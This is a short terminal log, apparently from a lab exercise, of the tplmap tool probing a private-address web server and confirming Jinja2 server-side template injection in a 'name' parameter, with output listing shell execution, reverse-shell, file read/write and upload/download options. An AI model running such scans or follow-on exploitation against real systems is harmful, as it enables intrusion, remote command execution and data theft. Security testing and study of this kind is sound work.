 root@kali:~/muzzybox# python tplmap.py -u "http://192.168.43.227:15000/page?name=*"
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool

[+] Testing if GET parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:

  GET parameter: name
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux
  Technique: render
  Capabilities:

   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code

[+] Rerun tplmap providing one of the following options:

    --os-shell                          Run shell on the target
    --os-cmd                            Execute shell commands
    --bind-shell PORT                   Connect to a shell bind to a target port
    --reverse-shell HOST PORT   Send a shell back to the attacker's port
    --upload LOCAL REMOTE       Upload files to the server
    --download REMOTE LOCAL     Download remote files